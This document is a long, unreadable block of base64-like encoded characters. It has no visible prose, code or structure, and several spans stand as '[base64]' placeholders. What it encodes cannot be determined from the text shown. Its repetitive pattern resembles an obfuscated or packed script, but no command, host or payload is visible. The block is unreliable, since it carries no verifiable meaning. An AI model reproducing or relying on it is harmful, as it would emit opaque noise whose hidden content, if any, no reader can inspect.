urDnuqDnuqDnurDnuqLnuqvnu6XnurDnuqjnuq7nurjnuqnnurDnuqjnuq/nu6Hnur/nurDnuqjnuqnnurrnuqXnurDnuqjnuqXnuq/nuq3nurDnuqjnuqHnuqPnuq7nurDnuqjnuqPnu6Tnuq/nurDnurznu6XnuqPnurDnuqjnur/nu6Tnu73nu77nurDnu6Hnuqjnu6XnurDnuqnnuqDnu6Tnu7jnu7XnurDnuq3nuqXnu6XnurDnuqnnuqHnu6TnuqDnu77nurDnurnnuqDnu6XnurDnuqnnur7nu6TnuqXnuq/nurDnuqfnu7znu6XnurDnuqnnur/nuqDnu7TnurDnuqnnurbnu6Tnupfnu7jnu6Hnu7vnupHnu7znurDnuqPnur/nurDnurvnuq3nurDnurbnuqnnu6XnurDnuqrnuqnnurjnuq/[base64]/nuqXnurjnurDnuqTnuqjnu6Hnu6TnuqHnurDnurznurDnurjnu6XnurDnuqTnuqnnuqXnu6HnurDnuqTnuqXnu6TnurznurjnurDnurjnuq3nu6XnurDnuqTnurznu6TnupDnurTnu77nu7znuqXnurDnuqXnurznu6XnurDnuqTnur/nu6Hnuq/nurDnuqTnurjnu6Tnuq/nu6Tnu6HnurDnupDnurTnu77nu7znurDnupPnurDnuq3nurDnuqvnurDnurznurDnur/nurDnurjnu6XnurDnurjnurznu6XnurDnuqTnurnnu6Tnuq3nurvnurDnurjnuq/nu6XnurDnuqXnu6Hnu6Tnu77nu7znurDnuqvnuqPnurDnuqHnuq3nu6XnurDnuqXnu77nu7/nu7znurDnuqXnuq3nuq/nu6TnupDnurTnu77nu7znurDnu6HnurDnu6Pnu6XnurDnuqXnuq7nur7nuqPnurDnuqXnuqjnuqnnuq3nurDnuqXnuqvnu7znu73nurDnuqXnuqfnuqPnuqHnurDnuqXnuqHnu73nuqfnurDnuqXnuqLnuqLnuqPnurDnuqXnurznuq3nur3nurDnuqXnur7nuqXnur/nurDnuqbnuq3nu6TnurjnurDnurrnu6Xnuq3nurDnuqbnuq7nur7nuqPnurDnuqbnuqnnuqHnurnnurDnuqbnuqXnuqvnur/nurDnuqfnuqjnuqjnuqXnurDnuqfnuqnnuqbnuqXnurDnuqfnuqvnurjnu6TnupDnurTnu77nu7znurDnu6Pnu6XnurDnuqfnuqDnuqPnuqLnurDnuqfnurznurjnupDnurTnu77nu7znurDnuqfnurvnuq/nu6HnurDnuqfnurXnuqPnu6Tnuq/[base64]/nuqvnuq3nurDnuqHnu7nnu7znu6PnurDnuqHnuq3nu6TnurjnuqnnurDnurnnuqXnurDnurTnuqPnu6XnurDnuqHnuq/nu6Tnu7znu73nurDnu77nu73nurDnuq/nuq3nu6XnurDnuqHnu6Hnuq/nur7nurDnuqHnuqnnu6Tnur7nuq/nurDnur7nuqXnu6XnurDnuqHnuqXnu6TnuqPnu7TnurDnuqPnuq3nurDnurjnur/[base64]/nupHnurDnuqLnu7/nu7znu6Tnu7znurDnu77nu6XnurDnuqLnu7nnu7znu6Tnu7znurDnu77nurDnu7nnu6XnurDnuqLnu7vnu6Tnu7znu6Tnu7znurDnu73nu6XnurDnu73nu7znu6XnurDnuqLnuqnnu6Tnu6Tnuq/[base64]/nurDnu6Hnu6Tnupfnu73nu6Hnu7TnupHnurDnuq/nu6Xnu6XnurDnurznuqTnuqXnuqDnurDnurznuqXnur7nuqnnurDnurznuqDnu6Tnuq3nurXnurDnurnnuq/nu6XnurDnurznuqLnu6Hnu77nurDnurznuqPnu6Tnuq/nuqfnurDnur7nurjnurDnur/nuqnnu6XnurDnurznur7nuqPnurTnurDnurznur/nuqXnuqPnurDnurznurjnu6HnuqvnurDnur3nuq3nu6Hnuq3nurDnur3nuq/nu6Tnu7znu7vnurDnu73nu77nurDnu77nu73nurDnu7/nu77nurDnu7rnu7znurDnu6Hnupfnu77nu6Hnu7vnupHnurDnuqXnu6Hnu6XnurDnur3nurjnuqnnuqfnurDnur7nu7/nu7Tnu7znurDnur7nu7rnu7znu7znurDnur7nuq3nuqfnur/nurDnur7nuqXnuqHnu7XnurDnur7nuqPnu6TnurrnuqnnurDnurbnuqPnu6XnurDnur/nu7nnu7nnu6PnurDnur/nuq3nu6TnuqvnuqnnurDnuqHnuq3nurDnuqHnuqHnurDnuqHnur/nurDnuqLnurXnurDnurrnuq3nu6XnurDnur/nuq/nu6Tnu7znu73nurDnuqTnu6HnurDnuqPnuqPnurDnurznu6Hnu6XnurDnur/nuqjnuqfnu6PnurDnur/nuqnnu6Tnuq/nu6Tnu6HnurDnu7znurDnu73nu6XnurDnu7jnu7vnurDnuqHnuq/nurDnuqLnuqjnurDnur7nuqXnu6XnurDnur/nuqvnuqTnu6HnurDnur/nuqTnuq3nur7nurDnur/nuqXnuqnnu6Tnu6HnurDnuqHnu6XnurDnur/nuqfnu6Hnu7znurDnur/nuqDnu6Tnu7jnu7nnurDnuqXnuqjnu6XnurDnur/nuqHnu6Tnuq3nuqDnurDnuq3nur7nurDnuq7nu7/nurDnuqXnurjnurDnurjnu7nnu6XnurDnur/nuqPnu6TnuqrnurjnurDnuqLnurXnu6XnurDnur/nurznu6Tnu7znu73nurDnuqTnu6HnurDnurrnu6HnurDnurrnupDnurTnu77nu7znu6XnurDnur/nurXnu6Tnu7znu73nurDnuqHnuq7nu6XnurDnurjnu77nu6Tnu73nu7TnurDnu7nnu7znu6XnurDnurjnu7rnu6Tnu7znu7znurDnu73nu7znurDnu73nu7Tnu6XnurDnurjnuq3nu6TnuqvnurjnurDnuqDnuqfnu6XnurDnurjnuq/nuqDnu6HnurDnurjnuqjnuqvnu6HnurDnurjnuqnnuqDnu6TnuqXnurDnuqHnu6XnurDnurjnuqXnuqHnu6HnurDnurjnu6HnuqHnuqPnurDnurjnuqPnu6TnurznuqDnurDnur/nuqTnu6XnurDnurjnur/nu6Tnu7vnu7znurDnuqHnu6HnurDnuqHnu7/nurDnuqHnu7nnu6XnurDnurjnurTnu6Hnu7XnurDnurnnurznu6Tnu6Lnuq7nurDnuqvnu73nurDnur/nuqXnu6XnurDnurnnurjnur/nurjnurDnurrnu7jnu7znu7znurDnurrnu7vnu7nnu7znurDnurrnuqnnur7nuqXnurDnurrnuqXnu6Tnur7nuqvnurDnurjnuqnnu6XnurDnurrnuqfnu6Tnu7jnu7znurDnu7nnupfnu7znu6Hnu7/nupHnurDnu6Hnurrnu6XnurDnurrnuqHnu7jnu7znurDnurrnuqPnuqjnuq3nurDnurrnurnnuqDnuq/nurDnurrnurTnu6Tnu7nnu77nurDnu7nnu7/nurDnu7rnu7znurDnu7rnu73nurDnu7vnu7znurDnu7Tnu7znurDnu7Tnu73nurDnu7Tnu7/nurDnu7Tnu7nnurDnu7Xnu7Tnu6XnurDnurvnu7/nuq/nu6Tnu6HnurDnupDnurTnu77nu7znu6XnurDnurvnuqnnuq7nuq/nurDnurvnuqTnuqXnurjnurDnurvnuqXnu6TnuqvnupDnurTnu77nu7znurDnuqLnuq/nurDnuqLnurvnu6XnurDnurvnuqHnuqDnuq7nurDnurvnuqPnuqLnurnnurDnurTnu7vnu7znu7znurDnurXnuq3nur/nu6HnurDnurXnuqPnurnnur7nurDnurbnuqnnurjnuqPnurDnurbnurjnuqnnu6Hnu6vnu6Dnu6vnuqXnu6vnu6Xnupfnu6vnurjnuqnnur/nurjnu6vnupHnu6TnuqLnuq3nurrnuqXnuqvnuq3nurjnuqPnur7nupfnuqvnu6Tnu6vMtMyyzKTMs8yAzKbMpMyvzLXnu6vnu6Dnuqnnu6Tnu7znurTnu73nuqrnuqrnu7/nu6Xnu6XnupHnupfnu6vnur/nurnnuq7nur/nurjnur7nu6vnupHnu6Tnu7znurTnu7znu6Dnu7znurTnu7jnu6Xnu6Xnu6XnurfnuoTnu7Hnu63nu63nupfnupHnu7fnurHnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nup3nu6Tnuq3nup7nu6Dnuq3nup/nu6XnurfnuqXnuqrnu6TnurjnurXnurznuqnnuqPnuqrnu6znuq3nup/nu7Hnu7Hnu7Hnuqvnu6Tnu6vuqafuqbTuqa/uqaLuqbXuqajuqa7uqa/nu6vnu6Dnuqnnu6Tnu7znurTnu7Tnuq7nu7/nu6Xnu6Xnu6Xnurfnurrnuq3nur7nu6znuq3nupjnu7Hnuqjnupfnu6vnuqvnuqnnurjnuonnuqDnuqnnuqHnuqnnuqLnurjnur/nuo7nurXnuo/nuqDnuq3nur/nur/[base64]/vu7zvu6/vu6Tvu77vu4bvu6Pvu7nvu77vu6/vu6Tvu6/vu7jnu6vnu6Dnuqnnu6Tnu7znurTnu73nuqjnu7/nuq3nu6Xnu6XnupHnu6Tnuqvnu6Tnu6vvhqbvhqnvhqzvhqbvhq7nu6vnu6Dnuqnnu6Tnu7znurTnuqnnu7vnu7vnu6Xnu6Xnu6Dnuq3nup/nu6Xnu7fnurHnurHnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nuprnu6Tnu6XnurfnuqXnuqrnu6Tnuqjnupfnu6vnuq7nuqPnuqjnurXnu6vnupHnu6XnurfnuqXnuqrnu6TnuoXnu6Xnurfnuqjnupfnu6vnuq7nuqPnuqjnurXnu6vnupHnupfnu6vnuq3nurznurznuqnnuqLnuqjnuo/nuqTnuqXnuqDnuqjnu6vnupHnu6TnuoXnu6Xnu7fnuq3nup3nu6Tnuq3nu7znu6Dnuq3nuoDnu6Xnu7fnuq3nup3nu6Tnuq3nu7/nu6Dnuq3nuoHnu6Xnu7fnuq3nup3nu6Tnuq3nu73nu6Dnuq3nuoLnu6Xnu7fnuq3nup3nu6Tnuq3nu77nu6Dnuq3nuoPnu6Xnu7fnurHnur7nuqnnurjnurnnur7nuqLnu63nu63nupfnupHnu7fnurHnuqnnuqDnur/nuqnnurfnur/nuqnnurjnupjnuqXnuqHnuqnnuqPnurnnurjnu6TnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6Tnu6Xnurfnuq3nuprnu6Tnu6Xnu7fnurHnu6Dnu7znurTnu7rnu7jnu6Xnu7fnurHnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nupvnu6Tnu6XnurfnuqDnuqnnurjnu6znuq3nupTnu7Hnu7znurTnu7jnu7Tnu7fnuq/nuqPnuqLnur/nurjnu6znuq3nupXnu7HnuqLnuq3nurrnuqXnuqvnuq3nurjnuqPnur7nupfnuqvnu6Tnu6vMtMyyzKTMs8yAzKbMpMyvzLXnu6vnu6Dnuqnnu6Tnu7znurTnu73nuqrnuqrnu7/[base64]/[base64]/[base64]/57ul57ul57qR57qX57ur57q/57qp57qt57q+57qv57qk57ur57qR57uk57uj57qV57qt57qO57q+57qj57q757q/[base64]/57qh57qO57qL57ql57qj57q057qn57qU57qq57qE57ur57ul57ux57ux57ux57ur57qq57qt57qg57q/[base64]/57q057qk57qN57q857qn57qI57ur57ul57uw57qI57qt57q457qp57qX57ur57qi57qj57q757ur57qR57uk57ul57uh57u857q057u/57qp57u057um57u857q057u/57qv57um57u857q057u/[base64]/57qh57qO57qL57ql57qj57q057qn57qU57qq57qE57ur57ul57ut57ux57ux57ur57qq57qt57qg57q/[base64]/nu77nu6Xnu6Xnu6Xnurfnurrnuq3nur7nu6znuq7nu7/nu7Hnuq3nuq7nu6Tnu6Xnu6Dnuq7nu7jnu7Hnuonnu6Tnu6Xnu6Dnuq7nu7nnu7Hnu6vnu6vnu6Dnuq7nu7rnu7Hnu6vnu6vnu6Dnuq7nu7vnu7Hnu6vnu6vnu6Dnuq7nu7Tnu7Hnu6vnu6vnu6Dnuq7nu7Xnu6Dnuq7nuq3nu6Dnuq7nuq7nu6Dnuq7nuq/nu6Dnuq7nuqjnu6Dnuq7nuqnnu6Dnuq7nuqrnu6Dnuq7nuqvnu6Dnuq7nuqTnu6Dnuq7nuqXnu6Dnuq7nuqbnu7fnuqXnuqrnu6Tnupznu6Xnurfnuq/nupfnu6vnuqjnuqXnur/nurznuq3nurjnuq/nuqTnuonnurrnuqnnuqLnurjnu6vnupHnu6Tnupznu6Xnu7fnurHnuq3nu7Xnu6Tnu6Xnu7fnupXnupfnu6vnur/nuqnnurjnuo3nurjnurjnur7nuqXnuq7nurnnurjnuqnnu6vnupHnu6Tnuqvnu6Tnu6vvr5vvr5Tvr5nvr4vvr4vnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7Tnu7znuq/nu6Xnu6Xnu6DnupXnupfnu6vnuqvnuqnnurjnuo3nurjnurjnur7nuqXnuq7nurnnurjnuqnnu6vnupHnu6Tnuqvnu6Tnu6vvr5vvr5Tvr5nvr4vvr4vnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7Tnu7znuq/nu6Xnu6Xnu6Xnu6fnu6vnupDnurTnu77nu7znu6vnu6fnuq7nu7/nu6fnu6vnupPnu6vnu6fnuqvnu6Tnu6vvl7jvl6/vl67vl67vl7Xvl7Tnu6vnu6Dnuqnnu6Tnu7znurTnu73nu77nu77nuq3nu6Xnu6Xnu6Xnu7fnupbnupfnu6vnur/nuqnnurjnuo3nurjnurjnur7nuqXnuq7nurnnurjnuqnnu6vnupHnu6Tnuqvnu6Tnu6vvr5vvr5Tvr5nvr4vvr4vnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7Tnu7znuq/nu6Xnu6Xnu6Dnupbnupfnu6vnuqvnuqnnurjnuo3nurjnurjnur7nuqXnuq7nurnnurjnuqnnu6vnupHnu6Tnuqvnu6Tnu6vvr5vvr5Tvr5nvr4vvr4vnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7Tnu7znuq/nu6Xnu6Xnu6Xnu6fnu6vnupDnurTnu77nu7znu6vnu6fnuq7nu7/nu6fnu6vnupPnu6vnu6fnuqvnu6Tnu6vvl7jvl6/[base64]/nuq3nurjnuqXnuqPnuqLnupfnu6vnuqTnuqPnur/nurjnuqLnuq3nuqHnuqnnu6vnupHnu6fnu6vnupDnurTnu77nu7znq7Lnqo7nq7Pnqoznq7znq77nq7fnqoPnqo7nqoDnupDnurTnu77nu7znu6vnu6fnuqvnu6Tnu6vun6LunpPunpTunpXunp/unp3unprunpTunpzunpnun67nu6vnu6Dnuqnnu6Tnu7znurTnu73nu7/[base64]/nq7jnq7znupDnurTnu77nu7znq73nq7fnq7Lnq7bnq7Tnqoznq7Lnq77nq7znqo7nqoDnu6vnu7fnurHnuqnnuqDnur/nuqnnurfnuq7nu7nnu7Hnuqvnu6Tnu6vukoDukq3ukq3ukq7ukrbnu6vnu6Dnuqnnu6Tnu7znurTnu7/nu7vnu7/nu6Xnu6Xnu6fnu6vnupDnurTnu77nu7znu7Dnu6vnu6fnuqvnu6Tnu6vvlpHvlpLvloPvloznu6vnu6Dnuqnnu6Tnu7znurTnu73nu77nu7nnu77nu6Xnu6Xnu6fnu6vnu7Lnu6vnu6fnuqDnuqPnuq/nuq3nurjnuqXnuqPnuqLnupfnu6vnuqTnuqPnur/nurjnuqLnuq3nuqHnuqnnu6vnupHnu6fnu6vnu7Dnu6Pnu6vnu6fnuqvnu6Tnu6vvlpHvlpLvloPvloznu6vnu6Dnuqnnu6Tnu7znurTnu73nu77nu7nnu77nu6Xnu6Xnu6fnu6vnu7LnupDnurTnu77nu7znurjnuqPnupDnurTnu77nu7znur/nuqnnuqLnuqjnupDnurTnu77nu7znu6vnu6fnuqvnu6Tnu6vvvYXvvYTvvZ/vvYLvvY3vvYLvvYjvvYrvvZ/[base64]/[base64]/nuqfnu6vnu7fnurHnuobnupfnu6vnurznuqPnur/[base64]/vl5Xvl6fvl4Dvl4zvl4jvl43vl5jnu6vnu6Dnuqnnu6Tnu7znurTnu73nu77nu73nu7/nu6Xnu6XnupHnu7Hnu6vnuo3nur7nuqXnuq3nuqDnu6Dnur/nuqnnur7nuqXnuqrnu6vnu7fnuq7nu7Xnu7Hnuqjnupfnu6vnuq/nur7nuqnnuq3nurjnuqnnuonnuqDnuqnnuqHnuqnnuqLnurjnu6vnupHnu6Tnu6vnur/nurjnurXnuqDnuqnnu6vnu6Xnu7fnuq7nu7Xnupfnu6vnuqXnuqLnuqLnuqnnur7nupjnuqnnurTnurjnu6vnupHnu7Hnu6vnu6Lnu6vnu6fnuq7nu7/[base64]/XjteS15HXiNeJ15jnu6vnu6Dnuqnnu6Tnu7znurTnu77nu77nu7znuqrnu6Xnu6Xnu6fnu6vnupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnuq/[base64]/nurjnurXnuqDnuqnnu7bnupDnurTnu77nu7znu6vnu6fnuqvnu6Tnu6vSqdK10rbSs9K+57ur57ug57qp57uk57u857q057u+57u/[base64]/nuqrnuqrnuqrnuqrnuqrnuqrnupDnurTnu77nu7znu6vnu6fnuqvnu6Tnu6vRntGY0YvRhNGZ0ZrRi9GY0Y/RhNGe57ur57ug57qp57uk57u857q057u+57u+57u157qt57ul57ul57un57ur57qQ57q057u+57u857ut57ql57qh57q857qj57q+57q457qt57qi57q457u357qx57ur57un57ur57ui57ur57un57qu57u/57un57ur57ui57ur57un57qu57u/57un57ur57qT57qt57q+57q+57u257u257qu57qp57qq57qj57q+57qp57qQ57q057u+57u857q357q857qj57q/[base64]/[base64]/nuqPnuqDnuqPnur7nu7bnupDnurTnu77nu7znu6vnu6fnuqvnu6Tnu6vRntGY0YvRhNGZ0ZrRi9GY0Y/[base64]/nu6fnu6vnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/[base64]/nu6fnu6vnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupPnurjnuqXnurjnuqDnuqnnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupPnurznupDnurTnu77nu7znurfnuq/nuqPnuqDnuqPnur7nu7bnupDnurTnu77nu7znu6/nu7znu7znu7znupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnuqrnuqPnuqLnurjnu6Hnur/[base64]/nu6fnu6vnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/[base64]/nu6fnu6vnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupPnuqDnuqXnuqLnuqfnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupPnuq3nupDnurTnu77nu7znurfnurjnuqnnurTnurjnu6Hnuqjnuqnnuq/nuqPnur7nuq3nurjnuqXnuqPnuqLnu7bnupDnurTnu77nu7znurnnuqLnuqjnuqnnur7nuqDnuqXnuqLnuqnnupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnuqrnuqPnuqLnurjnu6Hnur/nuqXnurbnuqnnu7bnupDnurTnu77nu7znu73nu77nurznurTnupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnuq/nuqPnuqDnuqPnur7nu7bnupDnurTnu77nu7znu6/nu7znu7znu7rnu73nu7Xnu7XnupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnurHnu6vnu6fnu6vnu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupPnuqrnuqPnur7nuqHnupDnurTnu77nu7znurfnurznuq3nuqjnuqjnuqXnuqLnuqvnu6HnurjnuqPnurznu7bnupDnurTnu77nu7znu73nu7znurznurTnupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnurznuqPnur/[base64]/nu6fnu6vnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupPnuqrnuqPnur7nuqHnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupPnu6vnu6fnuqvnu6Tnu6vvl7jvl6/vl67vl67vl7Xvl7Tnu6vnu6Dnuqnnu6Tnu7znurTnu73nu77nu77nuq3nu6Xnu6Xnu6fnu6vnupDnurTnu77nu7znurfnuq7nuq3nuq/nuqfnuqvnur7nuqPnurnnuqLnuqjnu7bnupDnurTnu77nu7znu6/[base64]/nurnnur7nur/nuqPnur7nu7bnupDnurTnu77nu7znuqjnuqnnuqrnuq3nurnnuqDnurjnupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnuq/nuqPnuqDnuqPnur7nu7bnupDnurTnu77nu7znu6/nu7znu7znu7znupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnuqrnuqPnuqLnurjnu6Hnur/[base64]/nuqrnuqPnur7nuqHnu7bnuqLnuqPnuqLnuqnnupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnuq7nuqPnur7nuqjnuqnnur7nu6Hnur7nuq3nuqjnuqXnurnnur/nu7bnupDnurTnu77nu7znu7nnurznurTnupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnurHnu6vnu6fnu6vnu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupPnuqrnuqPnur7nuqHnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupPnu6vnu6fnuqvnu6Tnu6vvl7jvl6/vl67vl67vl7Xvl7Tnu6vnu6Dnuqnnu6Tnu7znurTnu73nu77nu77nuq3nu6Xnu6Xnu6fnu6vnu7bnuqLnuqPnurjnu6Tnu7bnuqrnuqXnur7nur/nurjnu6Hnuq/[base64]/nu6fnu6vnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupPnuqrnuqPnur7nuqHnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupPnu6vnu6fnuqvnu6Tnu6vvl7jvl6/vl67vl67vl7Xvl7Tnu6vnu6Dnuqnnu6Tnu7znurTnu73nu77nu77nuq3nu6Xnu6Xnu6fnu6vnu7bnuqTnuqPnurrnuqnnur7nupDnurTnu77nu7znurfnuq7nuq3nuq/nuqfnuqvnur7nuqPnurnnuqLnuqjnu7bnupDnurTnu77nu7znu6/nuqnnu77nuqnnu77nuqnnu77nupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnurHnu6vnu6fnu6vnu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupPnuqrnuqPnur7nuqHnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupPnu6vnu6fnuqvnu6Tnu6vvl7jvl6/vl67vl67vl7Xvl7Tnu6vnu6Dnuqnnu6Tnu7znurTnu73nu77nu77nuq3nu6Xnu6Xnu6fnu6vnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupPnu6vnu6fnuqvnu6Tnu6vvlpHvlpLvloPvloznu6vnu6Dnuqnnu6Tnu7znurTnu73nu77nu7nnu77nu6Xnu6Xnu6fnu6vnupDnurTnu77nu7znurfnurjnuqnnurTnurjnu6Hnuqjnuqnnuq/[base64]/nur7nuqnnuq3nurjnuqnnuonnuqDnuqnnuqHnuqnnuqLnurjnu6vnupHnu6Tnu6vnuqrnuqPnur7nuqHnu6vnu6Xnu7fnuq7nuq3nupfnuqvnu6Tnu6vPs8+lz7TPgc+0z7TPss+pz6LPtc+0z6Xnu6vnu6Dnuqnnu6Tnu7znurTnu77nu7znu7/nu7jnu6Xnu6XnupHnu6Tnuqvnu6Tnu6vvr5vvr5Tvr5nvr4vvr4vnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7Tnu7znuq/nu6Xnu6Xnu6Dnuq7nu7/nu6fnu6vnupPnuqrnuqPnur7nuqHnu6vnu6Xnu7fnuq7nuq3nupfnu6vnuq3nurznurznuqnnuqLnuqjnuo/nuqTnuqXnuqDnuqjnu6vnupHnu6TnupXnu6Xnu7fnuq7nuq3nupfnu6vnuq3nurznurznuqnnuqLnuqjnuo/nuqTnuqXnuqDnuqjnu6vnupHnu6Tnupbnu6Xnu7fnuq7nuqnnu7Hnuqjnupfnu6vnuq/nur7nuqnnuq3nurjnuqnnuonnuqDnuqnnuqHnuqnnuqLnurjnu6vnupHnu6Tnu6vnuq3nu6vnu6Xnu7fnuq7nuqnnupfnuqvnu6Tnu6vPs8+lz7TPgc+0z7TPss+pz6LPtc+0z6Xnu6vnu6Dnuqnnu6Tnu7znurTnu77nu7znu7/nu7jnu6Xnu6XnupHnu6Tnuqvnu6Tnu6vvr5vvr5Tvr5nvr4vvr4vnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7Tnu7znuq/nu6Xnu6Xnu6Dnuq7nu7/nu6fnu6vnupPnuq3nu6vnu6Xnu7fnuq7nuqnnupfnuqvnu6Tnu6vPs8+lz7TPgc+0z7TPss+pz6LPtc+0z6Xnu6vnu6Dnuqnnu6Tnu7znurTnu77nu7znu7/nu7jnu6Xnu6XnupHnu6Tnu6vnuqTnur7nuqnnuqrnu6vnu6Dnu6vnu6/nu6vnu6Xnu7fnuq7nuqnnupfnu6vnuqXnuqLnuqLnuqnnur7nuoTnupjnuoHnuoDnu6vnupHnu7Hnuq7nu7rnu7fnuq7nuqvnu7Hnuqjnupfnu6vnuq/nur7nuqnnuq3nurjnuqnnuonnuqDnuqnnuqHnuqnnuqLnurjnu6vnupHnu6Tnu6vnuqjnuqXnurrnu6vnu6Xnu7fnuq7nuqvnupfnuqvnu6Tnu6vPs8+lz7TPgc+0z7TPss+pz6LPtc+0z6Xnu6vnu6Dnuqnnu6Tnu7znurTnu77nu7znu7/nu7jnu6Xnu6XnupHnu6Tnuqvnu6Tnu6vvr5vvr5Tvr5nvr4vvr4vnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7Tnu7znuq/nu6Xnu6Xnu6Dnuq7nu7/nu6fnu6vnupPnuqDnuqXnuqLnuqfnu6vnu6Xnu7fnuq7nuqvnupfnu6vnuq3nurznurznuqnnuqLnuqjnuo/nuqTnuqXnuqDnuqjnu6vnupHnu6Tnuq7nuqnnu6Xnu7fnuq7nuqjnu7Hnuqjnupfnu6vnuq/nur7nuqnnuq3nurjnuqnnuonnuqDnuqnnuqHnuqnnuqLnurjnu6vnupHnu6Tnu6vnurznu6vnu6Xnu7fnuq7nuqjnupfnuqvnu6Tnu6vPs8+lz7TPgc+0z7TPss+pz6LPtc+0z6Xnu6vnu6Dnuqnnu6Tnu7znurTnu77nu7znu7/nu7jnu6Xnu6XnupHnu6Tnuqvnu6Tnu6vvr5vvr5Tvr5nvr4vvr4vnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7Tnu7znuq/nu6Xnu6Xnu6Dnuq7nu7/nu6fnu6vnupPnurznu6vnu6Xnu7fnuq7nuqjnupfnu6vnuqXnuqLnuqLnuqnnur7nuoTnupjnuoHnuoDnu6vnupHnu7Hnuq7nu7nnu7fnuq7nuq7nu7Hnuqjnupfnu6vnuq/nur7nuqnnuq3nurjnuqnnuonnuqDnuqnnuqHnuqnnuqLnurjnu6vnupHnu6Tnu6vnuqjnuqXnurrnu6vnu6Xnu7fnuq7nuq7nupfnuqvnu6Tnu6vPs8+lz7TPgc+0z7TPss+pz6LPtc+0z6Xnu6vnu6Dnuqnnu6Tnu7znurTnu77nu7znu7/nu7jnu6Xnu6XnupHnu6Tnuqvnu6Tnu6vvr5vvr5Tvr5nvr4vvr4vnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7Tnu7znuq/nu6Xnu6Xnu6Dnuq7nu7/nu6fnu6vnupPnurjnuqXnurjnuqDnuqnnu6vnu6Xnu7fnuq7nuq7nupfnu6vnuq3nurznurznuqnnuqLnuqjnuo/nuqTnuqXnuqDnuqjnu6vnupHnu6Tnuq7nuqjnu6Xnu7fnuq7nuq/nu7Hnuqjnupfnu6vnuq/nur7nuqnnuq3nurjnuqnnuonnuqDnuqnnuqHnuqnnuqLnurjnu6vnupHnu6Tnu6vnuqjnuqXnurrnu6vnu6Xnu7fnuq7nuq/nupfnuqvnu6Tnu6vPs8+lz7TPgc+0z7TPss+pz6LPtc+0z6Xnu6vnu6Dnuqnnu6Tnu7znurTnu77nu7znu7/nu7jnu6Xnu6XnupHnu6Tnuqvnu6Tnu6vvr5vvr5Tvr5nvr4vvr4vnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7Tnu7znuq/nu6Xnu6Xnu6Dnuq7nu7/nu6Xnu7fnuq7nuq/nupfnu6vnuq3nurznurznuqnnuqLnuqjnuo/nuqTnuqXnuqDnuqjnu6vnupHnu6Tnuq7nuq7nu6Xnu7fnuq7nuq/nupfnu6vnuq3nurznurznuqnnuqLnuqjnuo/nuqTnuqXnuqDnuqjnu6vnupHnu6Tnuq7nuqvnu6Xnu7fnuq7nuq/nupfnu6vnuq3nurznurznuqnnuqLnuqjnuo/nuqTnuqXnuqDnuqjnu6vnupHnu6Tnuq7nuq3nu6Xnu7fnurHnuqnnuqDnur/[base64]/nuq3nurjnuqXnuqPnuqLnupfnu6vnuqTnuqPnur/[base64]/nq77nq7nnq7jnq7Lnq7Dnq7fnq7nnq7Hnq7Tnq7Xnu6vnu7fnuq7nu7rnu7Hnu6vnq5Pnq7Lnq7bnq7znq7vnupDnurTnu77nu7znqo/nq77nq7nnq7jnq7Lnq7Dnq7fnq7nnq7Hnq7Tnq7Xnu6vnu7fnuq7nu7vnu7Hnu6vnq6znq7znq7vnqoznq7nnqoTnq7Tnqo7nqoDnu6vnu7fnuq7nu7Tnu7Hnu6vnq53nq7fnq7Lnq7bnq7Tnqoznq7Lnq77nq7znqo7nqoDnu6vnu7fnurHnuqnnuqDnur/nuqnnurfnuq7nu7nnu7Hnu6vn